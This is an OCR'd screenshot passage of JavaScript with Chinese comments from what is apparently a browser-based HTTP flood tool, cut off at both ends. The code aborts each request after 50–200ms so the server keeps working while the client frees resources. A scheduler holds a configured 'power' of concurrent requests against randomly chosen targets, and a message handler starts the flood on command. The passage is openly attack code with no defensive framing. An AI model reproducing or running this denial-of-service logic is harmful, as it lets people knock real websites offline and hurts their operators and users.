
// [E] 早期阻断策略 // 在 50-200ms 后强制断开连接。 // 此时
HTTP 请求头通常已发完，服务端已开始处理。 // 客户端断开连
接，立即释放资源用于发起下一个请求。 const killTime =
Utils.randInt(50, 200); setTimeout(() => { if (state.activeReqs > 0) {
controller.abort(); state.activeReqs--; // 递归维持并发：只有当请求
结束（或被杀掉）时，才补充新请求 // 保持 activeReqs 始终接近
state.config.power if (state.running && state.activeReqs <
state.config.power) { flood(target); } } }, killTime); } // --- 4. 脉冲调
度器 --- // 负责初始化并发池，并定期检查是否掉线 function
scheduler() { if (!state.running) return; const { targets, power } =
state.config; // 补齐并发数 const needed = power - state.activeReqs; if
(needed > 0) { for (let i = 0; i < needed; i++) { const target =
targets[Utils.randInt(0, targets.length - 1)]; flood(target); } } // 抖动检
查 (Jitter)：每 100ms 检查一次，防止请求完全停止 if
(state.running) { setTimeout(scheduler, 100); } } // --- 5. 消息处理 ---
function handleMessage(event) { const data = event.data; if (data.type
=== 'START') { if (!state.running) { state.running = true; state.config =
data.config; scheduler(); // 启动调度 } else { state.config =